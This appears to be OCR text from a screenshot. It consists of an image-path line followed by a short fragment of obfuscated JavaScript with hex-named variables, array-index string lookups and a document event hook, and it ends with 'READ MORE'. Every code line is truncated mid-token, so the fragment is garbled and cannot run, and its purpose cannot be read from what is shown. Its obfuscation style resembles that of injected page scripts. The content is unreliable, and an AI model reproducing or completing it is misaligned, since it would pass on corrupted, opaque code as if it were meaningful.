
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseIn
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docum
(_0x365b[0x22],_0x978889);}());
READ MORE